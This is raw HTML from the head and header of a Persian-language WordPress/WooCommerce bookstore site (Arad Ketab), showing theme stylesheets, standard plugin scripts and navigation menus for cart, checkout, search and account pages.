<link rel="stylesheet" id="wd-header-elements-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-social-icons-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-login-form-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-my-account-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-info-box-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-search-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wd-search-form-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wd-search-results-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-wd-search-dropdown-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-cart-side-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-quantity-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-cart-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-shopping-cart-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-product-list-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-off-canvas-sidebar-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-product-cat-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-widget-slider-price-filter-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-shop-filter-area-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-bordered-product-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-opt-title-limit-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-product-loop-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-product-loop-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-mod-quantity-overlap-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-more-description-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-categories-loop-default-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-woo-categories-loop-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-categories-loop-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-sticky-loader-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mfp-popup-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-animations-transform-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-transform-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-footer-base-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-scroll-top-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-bottom-toolbar-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-shop-off-canvas-sidebar-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="wd-mod-sticky-sidebar-opener-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.7.1">
<link rel="stylesheet" id="xts-style-theme_settings_default-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/5fe667c2880f.xts-theme_settings_default-1767002309.min.css?ver=8.3.7.1">
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/aradbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woocommerce-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/indeed-affiliate-pro/assets/js/public-functions.min.js?ver=7.5" id="uap-public-functions-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="uap-public-functions-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var ajax_url='https://aradbook.com/wp-admin/admin-ajax.php';
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.7.1" id="wd-device-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.7.1" id="wd-scrollbar-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<link rel="https://api.w.org/" href="https://aradbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aradbook.com/wp-json/wp/v2/product_tag/264" /><link rel="stylesheet" type="text/css" media="screen" data-pmdelayedstyle="https://aradbook.com/wp-content/themes/woodmart-child/rtl.css"><meta name='uap-token' content='c18372f824'>
<link rel="stylesheet" id="3795-css" type="text/css" media="all" data-pmdelayedstyle="https://aradbook.com/wp-content/cache/perfmatters/aradbook.com/minify/c69e1b455b15.3795.min.css?ver=1701287465">
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FAFAFC">
			<link rel="icon" href="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" sizes="32x32" />
<link rel="icon" href="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" />
<meta name="msapplication-TileImage" content="https://aradbook.com/wp-content/uploads/2023/06/FavIcon.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-checkout p#billing_country_field {
    display: none !important;
}


/*Checkout*/
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p {
    margin-block-end: 30px;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723097-css" data-type="wd-style-header_723097">
				:root{
	--wd-top-bar-h: 150px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 73px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 73px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 50px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 54px;
}

.whb-top-bar .wd-dropdown:after {
	height: 65px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 15.5px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 26.5px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 4px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 15px;
}


		
.whb-top-bar {
	background-color: rgba(237, 249, 231, 1);
}

.whb-wafnbs36h7690ijjmevd.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-sbo223hcef74cxvn0qlm form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);
}

.whb-header-bottom {
	background-color: rgba(254, 177, 1, 1);
}
			</style>
			<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_desktop" /></head>

<body class="rtl archive tax-product_tag term-264 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="pmdelayedscript" id="wd-flicker-fix" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">// Flicker fix.</script>		<div class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				رد کردن به محتوای اصلی			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723097 whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<div
						class=" wd-social-icons wd-style-default wd-size-large social-follow wd-shape-circle  whb-07sq4324oc66g2g47rnw color-scheme-dark text-center">
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/aradbookpub/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://t.me/aradbookpub" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-rbolg44gjrvghdho9924 text-left" role="navigation" aria-label="نوار بالای سربرگ">
	<ul id="menu-%d9%86%d9%88%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%d8%b1%da%af" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/cart/" class="woodmart-nav-link"><span class="nav-link-text">سبد خرید</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/checkout/" class="woodmart-nav-link"><span class="nav-link-text">صفحه پرداخت</span></a></li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره آراد کتاب</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">تماس با آراد کتاب</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-y44vgu0l4o7ai2qgq2hp">
			<a href="https://aradbook.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

			</div>
<div class="wd-header-divider whb-divider-default whb-jdzuarb1mey0nszun3jt"></div>
			<div class="info-box-wrapper  whb-wafnbs36h7690ijjmevd">
				<div id="wd-697b6d27a2a67" class=" wd-info-box text-right box-icon-align-right box-style-base color-scheme- wd-bg-none wd-items-top">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img width="41" height="24" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;41&#039;%20height=&#039;24&#039;%20viewBox=&#039;0%200%2041%2024&#039;%3E%3C/svg%3E" class="attachment- size- perfmatters-lazy" alt="ارسال سریع" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2022/01/same-day-delivery-41x24-1.png" /><noscript><img width="41" height="24" src="https://aradbook.com/wp-content/uploads/2022/01/same-day-delivery-41x24-1.png" class="attachment- size-" alt="ارسال سریع" decoding="async" /></noscript>															
							</div>
						</div>
										<div class="info-box-content">
						<div class="info-box-title title box-title-style-default wd-fontsize-s">ارسال روز</div>						<div class="info-box-inner reset-last-child"></div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="site-logo whb-qti1igqvj1kghkll7nnw">
	<a href="https://aradbook.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" alt="آراد کتاب" style="max-width: 339px;" class="perfmatters-lazy" data-src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" alt="آراد کتاب" style="max-width: 339px;" loading="lazy" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-dropdown whb-sbo223hcef74cxvn0qlm wd-event-hover wd-with-overlay" title="جستجو">
	<a href="#" rel="nofollow" aria-label="جستجو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جستجو			</span>

			</a>

	<div class="wd-search-dropdown  wd-dropdown">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://aradbook.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="10" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="پاکسازی جستجو" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			جستجو		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="wd-header-divider whb-divider-default whb-albm5uxuxxedb5jx8bqe"></div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-bn4605p0rzbsu7kup2fa" title="لیست علاقمندی های من">
	<a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" title="محصولات علاقه مندی">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				علاقه مندی			</span>

			</a>
</div>
<div class="wd-header-divider whb-divider-default whb-8ijvbgnt2ft9e1z9jshj"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-lsxwj7ydp3g1r5qjftpr">
	<a href="https://aradbook.com/product/%da%af%d8%b0%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d8%b3%d9%86%d8%aa%db%8c/" title="مقایسه محصولات">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				مقایسه			</span>

			</a>
	</div>
<div class="wd-header-divider whb-divider-default whb-r4fzfqsna41dpbb48o2q"></div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-909xiifk7ve155p9rk10">
	<a href="https://aradbook.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-aon6pij7oan3rmwur4yl">
	<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-u3r4psb6w1c2nlkk82rj wd-switch-logo">
	<a href="https://aradbook.com/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
		<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" alt="آراد کتاب" style="max-width: 150px;" class="perfmatters-lazy" data-src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" alt="آراد کتاب" style="max-width: 150px;" loading="lazy" /></noscript>	</a>
					<a href="https://aradbook.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" alt="آراد کتاب" style="max-width: 150px;" class="perfmatters-lazy" data-src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" alt="آراد کتاب" style="max-width: 150px;" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-n54o37l7tfuvsmhfskq0">
	<a href="https://aradbook.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-12h0h9459wa7mu5h8ran text-right" role="navigation" aria-label="منوی اصلی راست">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%b1%d8%a7%d8%b3%d8%aa" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/" class="woodmart-nav-link"><span class="nav-link-text">انتشارات آراد کتاب</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
